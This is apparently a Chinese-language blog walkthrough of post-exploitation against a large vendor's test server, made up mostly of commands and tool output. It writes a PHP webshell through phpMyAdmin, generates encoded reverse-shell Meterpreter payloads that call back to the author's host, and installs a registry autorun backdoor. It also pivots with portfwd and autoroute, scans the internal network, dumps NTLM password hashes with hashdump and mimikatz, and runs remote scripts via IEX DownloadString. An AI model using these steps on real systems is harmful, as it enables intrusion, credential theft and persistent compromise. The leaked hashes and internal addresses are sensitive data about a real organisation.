
此文将全部脱敏,涉及某大厂商,中间会穿插一些小的知识点与细节。
- 0x00 前言
- 0x01 信息搜集 - 后渗透
- 0x02 后渗透的开始
- 0x03 关于权限维持的思考
- 0x04 端口转发之portfwd详解
- 0x05 Meterpreter
- 0x06 PowerShell技巧
- 0x07 再一次克服困难
- 0x08 开始扫描
- 0x09 信息搜集基本结果
- 0x10 内网核心
- 0x12 配置引发的隐患
- 0x13 需要搜集的信息
- 0x14 总结
0x00 前言
此文将全部脱敏,涉及某大厂商,中间会穿插一些小的知识点与细节。
0x01 信息搜集 - 后渗透
首先我们后渗透阶段的开始表现在 拥有一个Webshell或者通过其他漏洞获取了某些操作服务器文件的权限,亦或者能够直接反弹Shell
这里我挑选了一个某厂边缘处的一个测试环境,在这之前我做了大量的信息搜集,没有选择直接去挖掘、利用漏洞
- 操作系统
- Web服务器版本
- PHP版本
- 绝对路径
- 子域名
- 开放端口 - 发现开启了防火墙
扫描到它存在phpMyadmin,弱口令登录进入,通过常规手法SQL写入shell。
SELECT '<?php @assert($_POST["qyxmsq56dhaye3"]);?>' INTO OUTFILE 'D:/WWW/***/master/';
通过Webshell的方式进入,肯定是要直接看权限了,但是由于是他们的测试环境,权限相对比较高。
D:\WWW\***\master\> net user /domain
这项请求将在域 WORKGROUP 的域控制器处理。

发生系统错误 1355。

指定的域不存在,或无法联系。
通过上面的结果可以看到该服务器并不是域成员
D:\WWW\***\master\> query user
* 没有用户
没有管理员在线
D:\WWW\***\master\> netstat -ano

活动连接

  协议  本地地址          外部地址        状态           PID
  TCP    0.0.0.0:21             0.0.0.0:0              LISTENING       1692
  TCP    0.0.0.0:80             0.0.0.0:0              LISTENING       1584
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       12
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:3306           0.0.0.0:0              LISTENING       1740
  TCP    0.0.0.0:3389           0.0.0.0:0              LISTENING       3740
  TCP    0.0.0.0:47001          0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING       828
  TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING       1052
  TCP    0.0.0.0:49154          0.0.0.0:0              LISTENING       1108
  TCP    0.0.0.0:49160          0.0.0.0:0              LISTENING       932
  TCP    0.0.0.0:49161          0.0.0.0:0              LISTENING       924
  TCP    10.***.63.178:139      0.0.0.0:0              LISTENING       4
  TCP    10.***.191.178:139     0.0.0.0:0              LISTENING       4
  TCP    10.***.191.178:58359   *.*.*.*:****     ESTABLISHED     5576
  TCP    10.***.191.178:58362   *.*.*.*:****     ESTABLISHED     4700
  TCP    *.*.*.*:****     *.*.*.*:****    TIME_WAIT       0
  TCP    *.*.*.*:****     *.*.*.*:****    ESTABLISHED     1584
  TCP    169.254.112.31:139     0.0.0.0:0              LISTENING       4
  TCP    169.254.191.36:139     0.0.0.0:0              LISTENING       4
  TCP    [::]:21                [::]:0                 LISTENING       1692
  TCP    [::]:80                [::]:0                 LISTENING       1584
  TCP    [::]:135               [::]:0                 LISTENING       12
  TCP    [::]:445               [::]:0                 LISTENING       4
  TCP    [::]:3389              [::]:0                 LISTENING       3740
  TCP    [::]:47001             [::]:0                 LISTENING       4
  TCP    [::]:49152             [::]:0                 LISTENING       828
  TCP    [::]:49153             [::]:0                 LISTENING       1052
  TCP    [::]:49154             [::]:0                 LISTENING       1108
  TCP    [::]:49160             [::]:0                 LISTENING       932
  TCP    [::]:49161             [::]:0                 LISTENING       924
  UDP    0.0.0.0:500            *:*                                    1108
  UDP    0.0.0.0:4500           *:*                                    1108
  UDP    0.0.0.0:5355           *:*                                    1248
  UDP    10.***.63.178:137      *:*                                    4
  UDP    10.***.63.178:138      *:*                                    4
  UDP    10.***.191.178:137     *:*                                    4
  UDP    10.***.191.178:138     *:*                                    4
  UDP    169.254.112.31:137     *:*                                    4
  UDP    169.254.112.31:138     *:*                                    4
  UDP    169.254.191.36:137     *:*                                    4
  UDP    169.254.191.36:138     *:*                                    4
  UDP    [::]:500               *:*                                    1108
  UDP    [::]:4500              *:*                                    1108
  UDP    [::]:5355              *:*                                    1248
可以发现有3389端口,我尝试了去直接连接,但是被拒绝了,绝对是防火墙做了入站限制
这个尝试是有风险的,因为你不知道下一步的操作能够为自己带来怎样的走向
再查看一下网卡:
D:\WWW\****\master\> ipconfig

Windows IP 配置


以太网适配器 本地连接 4:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::35ec:****:321d%17
   IPv4 地址 . . . . . . . . . . . . : 10.159.191.178
   子网掩码  . . . . . . . . . . . . : 255.255.255.128
   IPv4 地址 . . . . . . . . . . . . : ****
   子网掩码  . . . . . . . . . . . . : 255.255.255.255
   默认网关. . . . . . . . . . . . . : 10.159.191.254

以太网适配器 本地连接 3:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::****:701f%15
   自动配置 IPv4 地址  . . . . . . . : 169.254.112.31
   子网掩码  . . . . . . . . . . . . : 255.255.0.0
   默认网关. . . . . . . . . . . . . :

以太网适配器 本地连接 2:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::****:7c4d:bf24%13
   自动配置 IPv4 地址  . . . . . . . : 169.254.191.36
   子网掩码  . . . . . . . . . . . . : 255.255.0.0
   默认网关. . . . . . . . . . . . . :

以太网适配器 本地连接:

   连接特定的 DNS 后缀 . . . . . . . :
   本地链接 IPv6 地址. . . . . . . . : fe80::****:b5e7:5894%11
   IPv4 地址 . . . . . . . . . . . . : 10.159.63.178
   子网掩码  . . . . . . . . . . . . : 255.255.255.128
   默认网关. . . . . . . . . . . . . :

隧道适配器 isatap.{228D34A2-****-B05B-2891059A32DF}:

   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 isatap.{9F839E1D-****-82F7-592092A89872}:

   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 isatap.{C900083B-5E7E-****-8BC25B24D7C1}:

   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 isatap.{0E2DB1B0-50C3-****-4F5513DCBD08}:

   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . :

隧道适配器 6TO4 Adapter:

   连接特定的 DNS 后缀 . . . . . . . :
   IPv6 地址 . . . . . . . . . . . . : ***
   默认网关. . . . . . . . . . . . . :
这个内网地址我就不脱敏了,方便读者阅读后面的操作
0x02 后渗透的开始
网络拓扑图如上
首先我要生成一个MSF木马,目标由于是Win 2008支持Powershell,可以直接一句话搞定 :)
./ps1encode.rb -i 外网IP -p 1131 -a windows/x64/meterpreter/reverse_tcp
这里我是进行了一个端口转发,将公司路由的1131映射到本机的1131
MSF这边监听1131:
Jobs
====

  Id  Name                    Payload                          Payload opts
  --  ----                    -------                          ------------
  0   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://0.0.0.0:1131
ps1encode 项目 :https://github.com/CroweCybersecurity/ps1encode
powershell -nop -win Hidden -noni -enc JAAxACAAPQAgACcAJABjACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4AIABJAG4AdABQAHQAcgAgAFYAaQByAHQAdQBhAGwAQQBsAGwAbwBjACgASQBuAHQAUAB0AHIAIABsAHAAQQBkAGQAcgBlAHMAcwAsACAAdQBpAG4AdAAgAGQAdwBTAGkAegBlACwAIAB1AGkAbgB0ACAAZgBsAEEAbABsAG8AYwBhAHQAaQBvAG4AVAB5AHAAZQAsACAAdQBpAG4AdAAgAGYAbABQAHIAbwB0AGUAYwB0ACkAOwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBuAGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQ
..........
但是期望越大失望越大,目标主机提示语法错误,难道是webshell传输字符串太长有丢失?
我尝试了使用cmd批处理脚本启动,vbs脚本启动,一样无果。
决定不采用powershell了,采用exe
./ps1encode.rb -i [我的公网IP] -p 1131 -a windows/x64/meterpreter/reverse_tcp -t exe
执行过程中有时候会出现这类情况:
msf exploit(handler) >
[*] Sending stage (179267 bytes) to *.*.*.*
[*] Meterpreter session 1 opened (192.168.3.13:1131 -> *.*.*.*:54103) at 2017-12-27 13:54:58 +0800
[*] *.*.*.* - Meterpreter session 9 closed.  Reason: Died
很明显是生成的木马与操作系统不兼容;
更改为:
./ps1encode.rb -i *.*.*.* -p 1131 -a windows/x64/meterpreter/reverse_tcp --32bitexe -t exe
使用WebShell执行后:
msf exploit(handler) >
[*] Sending stage (179267 bytes) to *.*.*.*
[*] Meterpreter session 6 opened (192.168.3.13:1131 -> *.*.*.*:54085) at 2017-12-27 13:51:41 +0800
权限维持
msf exploit(handler) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run persistence -X -i 50 -p 1132 -r [我的公网IP]

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /Users/liyingzhe/.msf4/logs/persistence/ZXKF3_20171227.1214/ZXKF3_20171227.1214.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=*.*.*.* LPORT=1132
[*] Persistent agent script is 99700 bytes long
[+] Persistent Script written to C:\Users\ALLEN~1.ZXK\AppData\Local\Temp\iyWfiOpMC.vbs
[*] Executing script C:\Users\ALLEN~1.ZXK\AppData\Local\Temp\iyWfiOpMC.vbs
[+] Agent executed with PID 5204
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\CRHiMoLoChdTP
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\CRHiMoLoChdTP
0x03 关于权限维持的思考
persistence 模块
meterpreter > info post/windows/manage/persistence_exe

       Name: Windows Manage Persistent EXE Payload Installer
     Module: post/windows/manage/persistence_exe
   Platform: Windows
       Arch:
       Rank: Normal

Provided by:
  Merlyn drforbin Cousins <[email protected]>

Basic options:
  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  REXENAME  default.exe      yes       The name to call exe on remote system
  REXEPATH                   yes       The remote executable to use.
  SESSION                    yes       The session to run this module on.
  STARTUP   USER             yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)

Description:
  This Module will upload an executable to a remote host and make it
  Persistent. It can be installed as USER, SYSTEM, or SERVICE. USER
  will start on user login, SYSTEM will start on system boot but
  requires privs. SERVICE will create a new service which will start
  the payload. Again requires privs.


Module options (post/windows/manage/persistence_exe):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   REXENAME  default.exe      yes       The name to call exe on remote system
   REXEPATH                   yes       The remote executable to use.
   SESSION                    yes       The session to run this module on.
   STARTUP   USER             yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
优先介绍这个模块 post/windows/manage/persistence_exe
它用于创建一个反向连接的后门,使被控端主动连接控制端,传统又好用,但是会留下文件
参数介绍:
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:

    -A        自启动一个匹配的handler会话来连接
    -L <opt>  连接目标
    -P <opt>  指定payload ,默认是 windows/meterpreter/reverse_tcp.
    -S        在启动时作为服务自动启动代理(具有SYSTEM权限)
    -T <opt>  使用模板
    -U        用户登录时自动启动代理
    -X        系统引导时自动启动代理
    -h        帮助菜单
    -i <opt>  间隔多少秒像控制端发送连接
    -p <opt>  被控端要连接的端口
    -r <opt>  被控端要连接的IP地址
metsvc
meterpreter > run metsvc -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]

OPTIONS:

    -A        自动启动一个匹配 exploit/multi/handler来连接服务
    -h        帮助菜单
    -r        卸载服务
它是一个正向的连接,不适用于复杂的内网环境
0x04 端口转发之portfwd详解
meterpreter > ifconfig

Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 11
============
Name         : Broadcom NetXtreme Gigabit Ethernet
Hardware MAC : c8:1f:66:f2:a9:6b
MTU          : 1500
IPv4 Address : 10.159.63.178
IPv4 Netmask : 255.255.255.128
IPv6 Address : fe80::4d1c:361b:b5e7:5894
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a9f:3fb2
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 13
============
Name         : Broadcom NetXtreme Gigabit Ethernet #2
Hardware MAC : c8:1f:66:f2:a9:6c
MTU          : 1500
IPv4 Address : 169.254.191.36
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::b805:65eb:7c4d:bf24
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 14
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a9fe:bf24
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 15
============
Name         : Broadcom NetXtreme Gigabit Ethernet #3
Hardware MAC : c8:1f:66:f2:a9:6d
MTU          : 1500
IPv4 Address : 169.254.112.31
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::1d1d:79:e7f1:701f
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 16
============
Name         : Microsoft ISATAP Adapter #3
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a9fe:701f
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 17
============
Name         : Broadcom NetXtreme Gigabit Ethernet #4
Hardware MAC : c8:1f:66:f2:a9:6e
MTU          : 1500
IPv4 Address : 10.159.191.178
IPv4 Netmask : 255.255.255.128
IPv4 Address : ***.***.***.***
IPv4 Netmask : 255.255.255.255
IPv6 Address : fe80::35ec:8852:7f1f:321d
IPv6 Netmask : ffff:ffff:ffff:ffff::


Interface 18
============
Name         : Microsoft ISATAP Adapter #4
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a9f:bfb2
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
IPv6 Address : fe80::200:5efe:7b67:7168
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff


Interface 21
============
Name         : Microsoft 6to4 Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : 2002:7b67:7168::7b67:7168
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > netstat -anpt

Connection list
===============

    Proto  Local address                  Remote address       State        User  Inode  PID/Program name
    -----  -------------                  --------------       -----        ----  -----  ----------------
    tcp    169.254.191.36:139             0.0.0.0:*            LISTEN       0     0      4/System
    tcp    0.0.0.0:135                    0.0.0.0:*            LISTEN       0     0      12/svchost.exe
    tcp    0.0.0.0:445                    0.0.0.0:*            LISTEN       0     0      4/System
    tcp    0.0.0.0:3306                   0.0.0.0:*            LISTEN       0     0      1740/mysqld.exe
    tcp    0.0.0.0:3389                   0.0.0.0:*            LISTEN       0     0      3740/svchost.exe
    tcp    0.0.0.0:47001                  0.0.0.0:*            LISTEN       0     0      4/System
    tcp    0.0.0.0:49152                  0.0.0.0:*            LISTEN       0     0      828/wininit.exe
    tcp    0.0.0.0:49153                  0.0.0.0:*            LISTEN       0     0      1052/svchost.exe
    tcp    0.0.0.0:49154                  0.0.0.0:*            LISTEN       0     0      1108/svchost.exe
    tcp    0.0.0.0:21                     0.0.0.0:*            LISTEN       0     0      1692/svchost.exe
    tcp    0.0.0.0:49160                  0.0.0.0:*            LISTEN       0     0      932/lsass.exe
    tcp    0.0.0.0:49161                  0.0.0.0:*            LISTEN       0     0      924/services.exe
    tcp    10.159.63.178:139              0.0.0.0:*            LISTEN       0     0      4/System
    tcp    10.159.191.178:139             0.0.0.0:*            LISTEN       0     0      4/System
    tcp    10.159.191.178:58359           *.*.*.*:1131   ESTABLISHED  0     0      5576/1.exe
    tcp    10.159.191.178:58362           *.*.*.*:1131   ESTABLISHED  0     0      4700/1.exe
    tcp    10.159.191.178:58590           *.*.*.*:4961  SYN_SENT     0     0      2472/Ijkptue.exe
    tcp    169.254.112.31:139             0.0.0.0:*            LISTEN       0     0      4/System
    tcp    0.0.0.0:80                     0.0.0.0:*            LISTEN       0     0      1584/httpd.exe
    tcp6   :::49160                       :::*                 LISTEN       0     0      932/lsass.exe
    tcp6   :::21                          :::*                 LISTEN       0     0      1692/svchost.exe
    tcp6   :::80                          :::*                 LISTEN       0     0      1584/httpd.exe
    tcp6   :::135                         :::*                 LISTEN       0     0      12/svchost.exe
    tcp6   :::445                         :::*                 LISTEN       0     0      4/System
    tcp6   :::3389                        :::*                 LISTEN       0     0      3740/svchost.exe
    tcp6   :::47001                       :::*                 LISTEN       0     0      4/System
    tcp6   :::49152                       :::*                 LISTEN       0     0      828/wininit.exe
    tcp6   :::49153                       :::*                 LISTEN       0     0      1052/svchost.exe
    tcp6   :::49154                       :::*                 LISTEN       0     0      1108/svchost.exe
    tcp6   :::49161                       :::*                 LISTEN       0     0      924/services.exe
    udp    0.0.0.0:500                    0.0.0.0:*                         0     0      1108/svchost.exe
    udp    0.0.0.0:4500                   0.0.0.0:*                         0     0      1108/svchost.exe
    udp    0.0.0.0:5355                   0.0.0.0:*                         0     0      1248/svchost.exe
    udp    10.159.63.178:137              0.0.0.0:*                         0     0      4/System
    udp    10.159.63.178:138              0.0.0.0:*                         0     0      4/System
    udp    10.159.191.178:137             0.0.0.0:*                         0     0      4/System
    udp    10.159.191.178:138             0.0.0.0:*                         0     0      4/System
    udp    169.254.112.31:137             0.0.0.0:*                         0     0      4/System
    udp    169.254.112.31:138             0.0.0.0:*                         0     0      4/System
    udp    169.254.191.36:137             0.0.0.0:*                         0     0      4/System
    udp    169.254.191.36:138             0.0.0.0:*                         0     0      4/System
    udp6   :::500                         :::*                              0     0      1108/svchost.exe
    udp6   :::4500                        :::*                              0     0      1108/svchost.exe
    udp6   :::5355                        :::*                              0     0      1248/svchost.exe
    udp6   fe80::1d1d:79:e7f1:701f:546    :::*                              0     0      1052/svchost.exe
    udp6   fe80::35ec:8852:7f1f:321d:546  :::*                              0     0      1052/svchost.exe
    udp6   fe80::4d1c:361b:b5e7:5894:546  :::*                              0     0      1052/svchost.exe
可以看出服务器开启了3389,假设我如果需要连接3389该怎么办呢? - (刚才提到了,有防火墙的限制)
使用portfwd
meterpreter > portfwd -h
Usage: portfwd [-h] [add | delete | list | flush] [args]


OPTIONS:

    -L <opt>  转发: 本地监听地址  反向: 本地主机连接到某个地址
    -R        表示正向反向端口
    -h        帮助信息
    -i <opt>  端口转发条目的索引与交互(请参阅“列表”命令)
    -l <opt>  转发:本地端口收听  反向:本地端口连接
    -p <opt>  转发:远程端口连接  反向:远程端口监听
    -r <opt>  转发:连接到远程主机
下面来练习一下(正向转发)
目的:将内网某台主机的3389转发到本地
portfwd add -L 0.0.0.0 -l 1144 -p 3389 -r 10.159.63.178
此时连接本机的1144就相当于连接10.159.63.178
目的:将内网某台主机端口流量转发到某台外网主机 (可做端口劫持)
portfwd add -R -l 8080 -p 1478 -L 10.159.191.2
此时访问10.159.63.178的1478端口就相当于访问10.159.191.2的8080端口
删除条目为1的端口转发
列出端口转发条目
清空所有转发
端口扫描
添加路由表:
meterpreter > run autoroute -s 10.159.0.0 255.255.128.0
meterpreter > run autoroute -s 10.159.128.0 255.255.128.0
meterpreter > run autoroute -s 10.159.63.0 255.255.255.128
meterpreter > run autoroute -s 10.159.191.0 255.255.255.128
当然在上线前,你就设置好自动添加路由,就不需要去手动添加了:
msf auxiliary(tcp) > load auto_add_route
msf auxiliary(tcp) >
[*] Sending stage (179267 bytes) to ***.***.***.***
[*] Meterpreter session 9 opened (192.168.3.14:1131 -> ***.***.***.***:60372) at 2018-01-02 15:22:20 +0800
[*] AutoAddRoute: Routing new subnet 10.0.0.0/255.0.0.0 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.0.0/255.255.128.0 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.63.128/255.255.255.128 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.128.0/255.255.128.0 through session 9
[*] AutoAddRoute: Routing new subnet 10.159.191.128/255.255.255.128 through session 9
[*] AutoAddRoute: Routing new subnet 169.254.0.0/255.255.0.0 through session 9
[*] AutoAddRoute: Routing new subnet 192.168.0.0/255.255.0.0 through session 9
[-] The 'stdapi' extension has already been loaded.
msf auxiliary(tcp) > sessions -i 9
[*] Starting interaction with 9...

meterpreter >
但是它也有弊端,就是子网太大了,可能会将我们的数据包广播出去,所以最好记一下子网大小,手动灵活添加路由~
扫描
msf exploit(handler) > use auxiliary/scanner/portscan/syn
msf auxiliary(syn) > set PORTS 22-25,80-85,1433,3306,3389,445,135,139
PORTS => 22-25,80-85,1433,3306,3389,445,135,139
msf auxiliary(syn) > set RHOSTS 10.159.191.1-254
RHOSTS => 10.159.191.1-254
msf auxiliary(syn) > run
msf > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > show options

Module options (auxiliary/scanner/portscan/tcp):

   Name         Current Setting  Required  Description
   ----         ---------------  --------  -----------
   CONCURRENCY  10               yes       The number of concurrent ports to check per host
   DELAY        0                yes       The delay between connections, per thread, in milliseconds
   JITTER       0                yes       The delay jitter factor (maximum value by which to +/- DELAY) in milliseconds.
   PORTS        1-10000          yes       Ports to scan (e.g. 22-25,80,110-900)
   RHOSTS                        yes       The target address range or CIDR identifier
   THREADS      1                yes       The number of concurrent threads
   TIMEOUT      1000             yes       The socket connect timeout in milliseconds

msf auxiliary(tcp) > set PORTS 22-25,80-85,1433,3306,3389,445,135,139
PORTS => 22-25,80-85,1433,3306,3389,445,135,139
msf auxiliary(tcp) > set RHOSTS 10.159.191.1-254
RHOSTS => 10.159.191.1-254
msf auxiliary(tcp) > set THREADS 3
THREADS => 3
msf auxiliary(tcp) > run
[+] 10.159.191.1:         - 10.159.191.1:22 - TCP OPEN
[+] 10.159.191.2:         - 10.159.191.2:8080 - TCP OPEN
[+] 10.159.191.5:         - 10.159.191.5:22 - TCP OPEN
[+] 10.159.191.5:         - 10.159.191.5:8080 - TCP OPEN
[+] 10.159.191.7:         - 10.159.191.7:22 - TCP OPEN
[+] 10.159.191.8:         - 10.159.191.8:22 - TCP OPEN
[+] 10.159.191.7:         - 10.159.191.7:8080 - TCP OPEN
[+] 10.159.191.8:         - 10.159.191.8:8080 - TCP OPEN
[+] 10.159.191.6:         - 10.159.191.6:8080 - TCP OPEN
[+] 10.159.191.10:        - 10.159.191.10:22 - TCP OPEN
[+] 10.159.191.11:        - 10.159.191.11:22 - TCP OPEN
[+] 10.159.191.9:         - 10.159.191.9:22 - TCP OPEN
[+] 10.159.191.11:        - 10.159.191.11:8080 - TCP OPEN
[+] 10.159.191.9:         - 10.159.191.9:8080 - TCP OPEN
[+] 10.159.191.10:        - 10.159.191.10:8080 - TCP OPEN
[+] 10.159.191.12:        - 10.159.191.12:22 - TCP OPEN
[+] 10.159.191.12:        - 10.159.191.12:8080 - TCP OPEN
[+] 10.159.191.15:        - 10.159.191.15:22 - TCP OPEN
[+] 10.159.191.15:        - 10.159.191.15:8080 - TCP OPEN
[+] 10.159.191.13:        - 10.159.191.13:8080 - TCP OPEN
[+] 10.159.191.18:        - 10.159.191.18:8080 - TCP OPEN
[+] 10.159.191.17:        - 10.159.191.17:8080 - TCP OPEN
[+] 10.159.191.19:        - 10.159.191.19:22 - TCP OPEN
[+] 10.159.191.19:        - 10.159.191.19:8080 - TCP OPEN
[+] 10.159.191.26:        - 10.159.191.26:22 - TCP OPEN
[+] 10.159.191.26:        - 10.159.191.26:3306 - TCP OPEN
[*] Scanned  26 of 254 hosts (10% complete)
[+] 10.159.191.35:        - 10.159.191.35:22 - TCP OPEN
[+] 10.159.191.36:        - 10.159.191.36:22 - TCP OPEN
[+] 10.159.191.39:        - 10.159.191.39:22 - TCP OPEN
[+] 10.159.191.39:        - 10.159.191.39:3306 - TCP OPEN
[+] 10.159.191.50:        - 10.159.191.50:22 - TCP OPEN
[+] 10.159.191.51:        - 10.159.191.51:22 - TCP OPEN
[+] 10.159.191.50:        - 10.159.191.50:3306 - TCP OPEN
******
0x05 Meterpreter
获取Hash的几个方式
run hashdump
meterpreter > run hashdump

[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 699b2df6ee97132bcad5b2f9efdc738e...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:134: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:268: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:272: warning: constant OpenSSL::Cipher::Cipher is deprecated
/opt/metasploit-framework/embedded/framework/lib/rex/script/base.rb:279: warning: constant OpenSSL::Cipher::Cipher is deprecated
[*] Dumping password hints...

No users with password hints on this system

[*] Dumping password hashes...


Administrator:500:aad3b4***b51404ee:a4b09576473b6a35e456ed407a98e334:::
Guest:501:aad3b435b5140***404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ftpuser:1000:aad3b435b51****ee:2280c4ddb554cdcdc62c72c291f2810a:::
patrol:1002:aad3b435b51****78ab2d769fda7de045a3622a62ea:::
neuadmin:1005:aad3b435***404ee:345b3b0faf52aea5200da1cf8d1323a0:::
run powerdump
meterpreter > run powerdump
[*] PowerDump v0.1 - PowerDump to extract Username and Password Hashes...
[*] Running PowerDump to extract Username and Password Hashes...
[*] Uploaded PowerDump as 53805.ps1 to %TEMP%...
[*] Setting ExecutionPolicy to Unrestricted...
[*] Dumping the SAM database through PowerShell...
??Administrator:500:aad3b435b51404eeaad3b435b51404ee:a4b09576473b6a35e456ed407a98e334:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ftpuser:1000:aad3b435b51404eeaad3b435b51404ee:2280c4ddb554cdcdc62c72c291f2810a:::
patrol:1002:aad3b435b51404eeaad3b435b51404ee:ce7878ab2d769fda7de045a3622a62ea:::
neuadmin:1005:aad3b435b51404eeaad3b435b51404ee:345b3b0faf52aea5200da1cf8d1323a0:::
allen:1007:aad3b435b51404eeaad3b435b51404ee:53a6281e41664275dfbccd4d171e406f:::
[*] Setting Execution policy back to Restricted...
[*] Cleaning up after ourselves...
load mimikatz kerberos
meterpreter > load mimikatz
Loading extension mimikatz...
[!] Loaded x86 Mimikatz on an x64 architecture.
Success.
meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
kerberos credentials
====================

AuthID      Package    Domain        User           Password
------      -------    ------        ----           --------
******      *******    ******        ****           ********
run post/windows/gather/smart_hashdump
meterpreter > run post/windows/gather/smart_hashdump

[*] Running module against ZXKF3
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /Users/liyingzhe/.msf4/loot/20171228143129_default_10.159.191.178_windows.hashes_440460.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] 	Obtaining the boot key...
[*] 	Calculating the hboot key using SYSKEY 699b2df6ee97132bcad5b2f9efdc738e...
[*] 	Obtaining the user list and keys...
[*] 	Decrypting user keys...
[*] 	Dumping password hints...
[*] 	No users with password hints on this system
[*] 	Dumping password hashes...
[+] 	Administrator:500:aad3b435b51404eeaad3b435b51404ee:a4b09576473b6a35e456ed407a98e334:::
[+] 	ftpuser:1000:aad3b435b51404eeaad3b435b51404ee:2280c4ddb554cdcdc62c72c291f2810a:::
[+] 	patrol:1002:aad3b435b51404eeaad3b435b51404ee:ce7878ab2d769fda7de045a3622a62ea:::
[+] 	neuadmin:1005:aad3b435b51404eeaad3b435b51404ee:345b3b0faf52aea5200da1cf8d1323a0:::
0x06 PowerShell技巧
外部Powershell脚本
Powersploit https://github.com/PowerShellMafia/PowerSploit
第一种办法(推荐):
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > whoami
nt authority\system
PS > IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1");
PS > Invoke-Portscan -Hosts 10.159.63.2 -Ports "21"


Hostname      : 10.159.63.2
alive         : True
openPorts     : {21}
closedPorts   : {}
filteredPorts : {}
finishTime    : 2017/12/28 17:19:46

.....
第二种办法:(先通过其他模块下载)
